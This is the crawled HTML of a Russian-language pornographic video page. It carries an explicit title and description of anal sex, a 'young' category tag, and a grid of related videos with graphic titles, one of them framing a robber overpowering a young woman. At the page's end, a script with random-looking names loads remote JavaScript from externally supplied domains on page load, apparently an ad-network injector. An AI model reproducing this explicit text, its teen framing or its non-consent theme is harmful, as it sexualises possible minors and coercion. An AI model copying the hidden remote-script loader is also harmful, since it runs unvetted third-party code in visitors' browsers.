

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/video/trahnul-v-zhopu-ryzhuyu-babu-na-prirode/
body_size: 4100
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Трахнул в жопу рыжую бабу на природе</title>
<meta name="description" content="Продолжительность видео: 09:59. Где-то на свежем воздухе парень ебет рыжеволосую девчонку в задницу." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://moxbab.com/video/trahnul-v-zhopu-ryzhuyu-babu-na-prirode/" />
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Трахнул в жопу рыжую бабу на природе"/>
      <meta property="og:url" href="https://moxbab.com/video/trahnul-v-zhopu-ryzhuyu-babu-na-prirode/"/>
      <meta property="og:video" href="https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/116940309_456239773.mp4"/>
      <meta property="og:description" content="Где-то на свежем воздухе парень ебет рыжеволосую девчонку в задницу."/>
      <meta property="video:duration" content="09:59"/>
      <meta property="og:image" href="https://moxbab.com/screenshots/1/116940309_456239773_6.jpg"/>
      <meta property="ya:ovs:adult" content="true"/>
	  <meta property="og:video:type" content="video/mp4"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="https://moxbab.com/video/category/anal/">Анал</a></li>
<li><a href="https://moxbab.com/video/category/blonde/">Блондинки</a></li>
<li><a href="https://moxbab.com/video/category/homemade/">Домашнее</a></li>
<li><a href="https://moxbab.com/video/category/mature/">Зрелые</a></li>
<li><a href="https://moxbab.com/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Трахнул в жопу рыжую бабу на природе</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
				<div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/116940309_456239773.mp4", poster:"https://moxbab.com/screenshots/1/116940309_456239773_6.jpg"});
                                </script>	
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="553" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">11</span>)</span></div>
							<div><span class="rate-sub">6188 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>27.06.2019
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>09:59
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Где-то на свежем воздухе парень ебет рыжеволосую девчонку в задницу.
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/anal/">Анал</a><a href="/video/category/teen/">Молодые</a><a href="/video/category/outdoors/">На улице</a></div>
                                       
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
			
		</div>	
	</div>
	
	<h2 class="main-title">Похожие видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/konkretno-volosatyj-lobok-devushki/">
			<img src="https://moxbab.com/screenshots/1/81759848_456239664_20.jpg" alt="Конкретно волосатый лобок девушки" />
			<div class="t-meta t-time">04:55</div>
		</a>
		<a class="thumb-caption" href="/video/konkretno-volosatyj-lobok-devushki/">
			Конкретно волосатый лобок девушки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/razebal-devchonke-volosatyj-anus/">
			<img src="https://moxbab.com/screenshots/1/77231831_169713873_6.jpg" alt="Разъебал девчонке волосатый анус" />
			<div class="t-meta t-time">17:34</div>
		</a>
		<a class="thumb-caption" href="/video/razebal-devchonke-volosatyj-anus/">
			Разъебал девчонке волосатый анус
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zrelye-podrugi-lesbiyanki/">
			<img src="https://moxbab.com/screenshots/1/123188657_456239531_14.jpg" alt="Зрелые подруги лесбиянки" />
			<div class="t-meta t-time">09:54</div>
		</a>
		<a class="thumb-caption" href="/video/zrelye-podrugi-lesbiyanki/">
			Зрелые подруги лесбиянки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zabavnaya-hudaya-negrityanka-poretsya-v-kisku/">
			<img src="https://moxbab.com/screenshots/1/127700459_456257839_3.jpg" alt="Забавная худая негритянка порется в киску" />
			<div class="t-meta t-time">33:19</div>
		</a>
		<a class="thumb-caption" href="/video/zabavnaya-hudaya-negrityanka-poretsya-v-kisku/">
			Забавная худая негритянка порется в …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/aziatskaya-massazhistka-predlozhila-klientu-perespat/">
			<img src="https://moxbab.com/screenshots/1/131053344_456257720_21.jpg" alt="Азиатская массажистка предложила клиенту переспать" />
			<div class="t-meta t-time">56:32</div>
		</a>
		<a class="thumb-caption" href="/video/aziatskaya-massazhistka-predlozhila-klientu-perespat/">
			Азиатская массажистка предложила клиенту переспать
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/simpatichnaya-yaponochka-drochit-volosatuyu-pizdu-v-obshestvennom-tualete/">
			<img src="https://moxbab.com/screenshots/1/170555930_456239171_6.jpg" alt="Симпатичная японочка дрочит волосатую пизду в общественном туалете" />
			<div class="t-meta t-time">13:16</div>
		</a>
		<a class="thumb-caption" href="/video/simpatichnaya-yaponochka-drochit-volosatuyu-pizdu-v-obshestvennom-tualete/">
			Симпатичная японочка дрочит волосатую пизду …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/privat-s-grudastoj-hohlushkoj/">
			<img src="https://moxbab.com/screenshots/1/132184544_456239161_7.jpg" alt="Приват с грудастой хохлушкой" />
			<div class="t-meta t-time">41:39</div>
		</a>
		<a class="thumb-caption" href="/video/privat-s-grudastoj-hohlushkoj/">
			Приват с грудастой хохлушкой
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/grabitel-ovladel-molodoj-latinkoj/">
			<img src="https://moxbab.com/screenshots/1/109385330_456239251_5.jpg" alt="Грабитель овладел молодой латинкой" />
			<div class="t-meta t-time">24:48</div>
		</a>
		<a class="thumb-caption" href="/video/grabitel-ovladel-molodoj-latinkoj/">
			Грабитель овладел молодой латинкой
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/seks-s-ryzhenkoj-hudyshkoj/">
			<img src="https://moxbab.com/screenshots/1/70873849_456245973_6.jpg" alt="Секс с рыженькой худышкой" />
			<div class="t-meta t-time">11:13</div>
		</a>
		<a class="thumb-caption" href="/video/seks-s-ryzhenkoj-hudyshkoj/">
			Секс с рыженькой худышкой
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/poradovala-parnya-volosatoj-kiskoj/">
			<img src="https://moxbab.com/screenshots/1/143734201_456242077_16.jpg" alt="Порадовала парня волосатой киской" />
			<div class="t-meta t-time">21:02</div>
		</a>
		<a class="thumb-caption" href="/video/poradovala-parnya-volosatoj-kiskoj/">
			Порадовала парня волосатой киской
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

